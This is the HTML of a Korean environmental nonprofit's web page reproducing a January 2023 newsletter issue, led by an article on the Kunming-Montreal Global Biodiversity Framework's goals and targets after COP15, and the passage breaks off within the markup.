!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wsl-widget-css'  href='https://koreashe.org/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='um-kor-css'  href='https://koreashe.org/wp-content/plugins/um-korea/components/ultimate-member/assets/css/um-korea.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='um-kor-social-login-css'  href='https://koreashe.org/wp-content/plugins/um-korea/components/um-social-login/assets/css/um-korea-social-connect.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='WPBPstyle-css'  href='https://koreashe.org/wp-content/themes/koreashe2021/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='WPBP_base_style-css'  href='https://koreashe.org/wp-content/themes/koreashe2021/assets/css/style.css?ver=260117080136' type='text/css' media='all' />
<link rel='stylesheet' id='xeicon-css'  href='//cdn.jsdelivr.net/npm/xeicon@2.3.3/xeicon.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://koreashe.org/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='https://koreashe.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='https://koreashe.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@main-banner-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@main-banner/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@sub-banner-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@sub-banner/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@sns-news-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@sns-news/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@program-slider-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@program-slider/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@notice-banner-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@notice-banner/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@idea-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@idea/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@startup-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@startup/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@challenge-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@challenge/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@scholarship-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@scholarship/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@etc-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@etc/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@terms-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@terms/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@idea-apply-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@idea-apply/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@startup-apply-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@startup-apply/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@challenge-apply-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@challenge-apply/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@scholarship-apply-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@scholarship-apply/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@etc-apply-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@etc-apply/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@faq-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@faq/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/default/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@agora-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@agora/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@forum-apply-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@forum-apply/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@forum-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@forum/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@news-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@news/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@startup-act-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@startup-act/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@challenge-act-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@challenge-act/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@space-form-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@space-form/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@science-act-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@science-act/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-@shesview-css'  href='https://koreashe.org/wp-content/plugins/kboard/skin/@shesview/style.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' src='https://code.jquery.com/ui/1.12.1/jquery-ui.js' id='jqueryui-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/assets/js/lib/headjs/head.min.js?ver=6.0.11' id='headjs-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/assets/js/lib/flexslider/jquery.flexslider.js?ver=6.0.11' id='flexslider-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/assets/js/lib/isVisible/isVisible.min.js?ver=6.0.11' id='isVisible-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/assets/js/lib/validation/jquery.validate.min.js?ver=6.0.11' id='validation-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/assets/js/lib/validation_ko/messages_ko.min.js?ver=6.0.11' id='validation_ko-js'></script>
<script type='text/javascript' id='WPBP-js-extra'>
/* <![CDATA[ */
var wpdata = {"rest":{"endpoints":{"my_endpoint":"https:\/\/koreashe.org\/wp-json\/my_plugin\/v1\/my_endpoint"},"timeout":60,"nonce":"2bf42c51cf"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/assets/js/koreashe2021.js?ver=260117080136' id='WPBP-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://koreashe.org/wp-json/" /><link rel="alternate" type="application/json" href="https://koreashe.org/wp-json/wp/v2/pages/5593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://koreashe.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<link rel="alternate" type="application/json+oembed" href="https://koreashe.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoreashe.org%2Fshes-view%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://koreashe.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkoreashe.org%2Fshes-view%2F&#038;format=xml" />
<meta name="google-adsense-account" content="ca-pub-5317379105369892">		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://koreashe.org/wp-content/uploads/2018/09/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koreashe.org/wp-content/uploads/2018/09/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreashe.org/wp-content/uploads/2018/09/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreashe.org/wp-content/uploads/2018/09/cropped-favicon-1-1-270x270.png" />
</head>

<!-- 임시 리다이렉션 코드 -->

<body class="page-template page-template-templates page-template-board-fluid page-template-templatesboard-fluid-php page page-id-5593">


<script>
	var __AUTH__ = {
		isLoggedIn: false,
		user: JSON.parse('null'),
		role: 'null',
	}

	var __LANG__ = 'ko';

	if ((location.pathname === '/login/' || location.pathname === '/join/' || location.pathname === '/en/login/' || location.pathname === '/en/join/' || location.pathname.indexOf('/user') !== -1) && __AUTH__.isLoggedIn) {
		if (document.referrer.indexOf('/en') !== -1) {
			location.href = '/en';
		} else {
			location.href = '/';
		}
	}
</script>


<div id="page" class="hfeed site">
		<div id="content" class="site-content">


<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

		
		<div class="page-wrapper board">
			<h1 class="page-title">
				SHE&#8217;s View			</h1>
			<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>[SHE's View_16] 생물다양성협약 COP15 이후 우리의 과제🌳</h1>
			</div>
			
			<div class="kboard-detail">
																												<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">숲과나눔</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2023-01-13 10:36</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">1082</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										<div class="stb-container-full" style="width:100%;padding:40px 0;background-color:#ffffff;margin:0 auto;"><table class="stb-container stb-option-publish" border="0" style="margin:0px auto;width:100%;border:0px;border-style:solid;border-color:#000000;"><tbody><tr style="margin:0;padding:0;"><td style="width:100%;margin:0px auto;border-spacing:0;border:0px;clear:both;border-collapse:separate;padding:0px;border-width:0px;"><div style="height:0px;border-width:0px;border:0px;line-height:0px;font-size:0px;"></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table class="stb-cell stb-permalink" border="0" style="width:100%;margin:0;vertical-align:top;border-collapse:collapse;" width="100%"><tbody><tr><td class="stb-text-box" style="padding:0px 0px;text-align:left;margin:0px;font-size:12px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;color:rgb(116,117,121);border:0px;border-width:0px;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:15px 0px 15px 0px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;line-height:1.7;border:0px;width:100%;border-width:0px;"><span style="color:#747579;font-size:12px;text-decoration:none;"><a href="$%25permalink%25$" target="_blank" style="text-decoration:inherit;color:rgb(116,117,121);">이 메일이 잘 안보이시나요?</a></span></td></tr></tbody></table></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table border="0" width="100%"><tbody><tr><td style="padding:15px 0px 0px 0px;border-width:0px;"><div class="stb-partition" style="width:100%;height:0;background:none;padding:0px;border-top-width:3px;border-top-style:solid;border-top-color:#74b274;margin:0 0;border-collapse:separate;"></div></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-image-box" style="text-align:justify;margin:0px;width:100%;clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:0px 0px 0px 0px;font-size:0px;border:0px;line-height:0;width:100%;border-width:0px;"><img src="https://img.stibee.com/9671_1673411188.png" style="vertical-align:bottom;text-align:justify;height:auto;border:0px;" width="630" class="stb-justify" alt="9671_1673411188.png" /></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table border="0" width="100%"><tbody><tr><td style="padding:0px 0px 15px 0px;border-width:0px;"><div class="stb-partition" style="width:100%;height:0;background:none;padding:0px;border-top-width:1px;border-top-style:solid;border-top-color:#999;margin:0 0;border-collapse:separate;"></div></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-text-box" style="text-align:left;margin:0px;line-height:1.7;font-size:14px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;color:#333333;clear:both;border:0;"><table class="stb-text-box-inner" border="0" style="width:100%;"><tbody><tr><td style="padding:15px 0px 15px 0px;font-size:14px;line-height:1.7;color:rgb(51,51,51);border:0px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;width:100%;border-width:0px;"><div>$%name%$님, 새해 복 많이 받으세요! 올해도 행복한 일만 가득하시길 바랍니다. 쉬즈뷰는 2023년에도 환경/안전/보건 분야의 연구와 활동을 잘 전달할 수 있도록 노력하겠습니다! </div></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;background:rgb(227,238,227);line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-text-box" style="text-align:left;margin:0px;line-height:1.7;font-size:14px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;color:#333333;clear:both;border:0;"><table class="stb-text-box-inner" border="0" style="width:100%;"><tbody><tr><td style="padding:5px 5px 5px 5px;font-size:14px;line-height:1.7;color:rgb(51,51,51);border:0px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;width:100%;border-width:0px;"><div><span style="font-size:16px;"><span style="font-weight:bold;" class="stb-bold"><span style="font-size:18px;">😎 </span><span style="color:#055f08;font-size:18px;" class="stb-fore-colored">오늘의 View</span></span></span></div><div><span style="font-size:14px;"> <span style="color:#333333;" class="stb-fore-colored">♦️ 글로벌 생물다양성 프레임워크 논의 결과와 우리의 과제</span></span></div><div><span style="color:#333333;" class="stb-fore-colored"><span style="color:#333333;" class="stb-fore-colored"><span style="font-size:14px;"><span style="font-size:14px;"> ♦️ 새 관찰이</span></span></span></span><span style="color:#151515;font-size:14px;" class="stb-fore-colored"> 인간의 정신 건강에 미치는 영향</span></div><div><span style="font-size:14px;color:#333333;" class="stb-fore-colored"><span style="font-size:14px;color:#333333;" class="stb-fore-colored"> <span style="color:#333333;" class="stb-fore-colored"><span style="font-size:14px;">♦️ </span></span></span></span><span style="color:#151515;font-size:14px;" class="stb-fore-colored"><span style="text-align:center;">유럽 vs 미국 vs 한국, <span style="color:#151515;font-size:14px;" class="stb-fore-colored">탄소중립 추진현황과 재정지원</span></span></span></div><div><span style="font-size:14px;color:#333333;" class="stb-fore-colored"><span style="color:#333333;" class="stb-fore-colored"><span style="font-size:14px;"> ♦️ <span style="color:#151515;" class="stb-fore-colored">1인 가구 연속 토론회. 두번째 시리즈!</span></span></span></span></div><div><span style="font-size:14px;color:#333333;" class="stb-fore-colored"><span style="font-size:14px;color:#333333;" class="stb-fore-colored"><span style="font-size:14px;"> ♦️ SHE뉴스 summary</span></span></span></div></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;background:none;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table class="stb-cell" border="0" width="100%"><tbody><tr><td class="stb-text-box" style="height:25px;border-width:0px;"></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-image-box" style="text-align:justify;margin:0px;width:100%;clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:15px 0px 15px 0px;font-size:0px;border:0px;line-height:0;width:100%;border-width:0px;"><img src="https://img.stibee.com/9671_1670809208.png" style="vertical-align:bottom;text-align:justify;height:auto;border:0px;" width="630" class="stb-justify" alt="9671_1670809208.png" /></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-image-box" style="text-align:justify;margin:0px;width:100%;clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:15px 0px 0px 0px;font-size:0px;border:0px;line-height:0;width:100%;border-width:0px;"><img src="https://img.stibee.com/9671_1673403028.jpg" style="vertical-align:bottom;text-align:justify;height:auto;border:0px;" width="630" class="stb-justify" alt="9671_1673403028.jpg" /></td></tr></tbody></table></div><div class="stb-text-box" style="text-align:left;margin:0px;line-height:1.7;font-size:14px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;color:#333333;clear:both;border:0;"><table class="stb-text-box-inner" border="0" style="width:100%;"><tbody><tr><td style="padding:20px 0px 15px 0px;font-size:14px;line-height:1.7;color:rgb(51,51,51);border:0px;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;width:100%;border-width:0px;"><div><span style="text-decoration:underline;" class="stb-underline"><span style="font-weight:bold;color:#1a520a;font-size:16px;text-decoration:underline;" class="stb-bold stb-fore-colored stb-underline">쿤밍-몬트리올 글로벌 생물다양성 프레임워크(GBF) 논의 결과 및 우리의 과제 </span></span><br /><div><br /></div><div style="text-align:right;"><span class="se-fs-fs16 se-ff-nanumbarungothic se-style-unset" id="SE-66206c2b-77b4-4624-b421-454bfe347cfc"><span class="stb-bold" style="font-weight:bold;">글 ㅣ</span></span><span class="se-fs-fs16 se-ff-nanumbarungothic se-style-unset" id="SE-0178501d-3573-4e4e-9d2d-64f817c9e384">국립생물자원관 노태권 연구관</span></div><div><br /></div></div><div><span></span><p style="text-align:justify;">‘생물다양성 전략계획 2011-2020’을 수립하면서 2050년까지 ‘자연과 조화로운 삶’을 인류가 누리는 것을 그 비전으로 수립한 바 있다. GBF는 이 비전을 그대로 이어받았으며 이를 달성하기 위하여 2050년까지 달성해야 할 목표로 생물다양성 보호 및 위협 예방, 생물다양성의 지속가능한 이용과 자연이 주는 혜택 유지 및 강화, 유전자원 등의 이용으로부터 얻는 이익의 공정하고 공평한 공유, 재원 동원·역량강화·과학기술협력 등 생물다양성 격차를 축소할 수 있는 이행 및 주류화 등의 4가지로 설정하였다.</p><p style="text-align:justify;">또한 GBF는 2030년까지 미션으로 생물다양성 손실을 중단하고 이를 역전시킬 수 있는 긴급한 조치를 시행하는 것으로 규정하였다. 이를 달성하기 위하여 생물다양성 위협 저감, 지속가능한 이용 및 이익공유 그리고 이행과 주류화를 위한 도구 등 3개 분야 총 23개의 실천 목표로 구성하였다.</p><span></span></div></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-cta-box" style="clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:5px 0px 5px 0px;border:0px;width:100%;text-align:center;border-width:0px;"><table class="stb-cell-wrap-cta" border="0" style="margin:0 auto;color:#ffffff;border-collapse:separate;table-layout:fixed;background:#74b274;background-color:#74b274;border-width:1px;border-style:solid;border-color:#74b274;border:1px solid #74b274;line-height:1;width:auto;"><tbody><tr><td style="background:rgb(116,178,116);background-color:rgb(116,178,116);text-align:center;padding:0px;border-width:0px;"><a href="https://blog.naver.com/korea_she/222981135121" style="font-size:16px;color:#ffffff;text-decoration:none;font-family:AppleSDGothic, 'apple sd gothic neo', 'noto sans korean', 'noto sans korean regular', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', dotum, arial, helvetica, 'MS Gothic', sans-serif;text-align:center;padding:19px 20px;width:auto;vertical-align:top;line-height:1;" target="_blank">GBF 주요 내용과 과제</a></td></tr></tbody></table></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;background:none;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><table class="stb-cell" border="0" width="100%"><tbody><tr><td class="stb-text-box" style="height:20px;border-width:0px;"></td></tr></tbody></table></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-image-box" style="text-align:justify;margin:0px;width:100%;clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:15px 0px 15px 0px;font-size:0px;border:0px;line-height:0;width:100%;border-width:0px;"><img src="https://img.stibee.com/9671_1657159303.png" style="vertical-align:bottom;text-align:justify;height:auto;border:0px;" width="630" class="stb-justify" alt="9671_1657159303.png" /></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" style="width:100%;margin:0px;vertical-align:top;border-collapse:collapse;"><div class="stb-image-box" style="text-align:justify;margin:0px;width:100%;clear:both;"><table border="0" style="width:100%;"><tbody><tr><td style="padding:15px 0px 15px 0px;font-size:0px;border:0px;line-height:0;width:100%;border-width:0px;"><img src="https://img.stibee.com/9671_1673403118.jpg" style="vertical-align:bottom;text-align:justify;height:auto;border:0px;" width="630" class="stb-justify" alt="9671_1673403118.jpg" /></td></tr></tbody></table></div></div></div></div></div></div></div><div class="stb-block-outer"><div class="stb-block stb-cols-1" style="margin:0px auto;padding:0px;width:100%;clear:both;line-height:1.7;border:0px;font-size:14px;"><div><div class="stb-cell-wrap"><div style="text-align:center;font-size:0;"><div class="stb-left-cell" 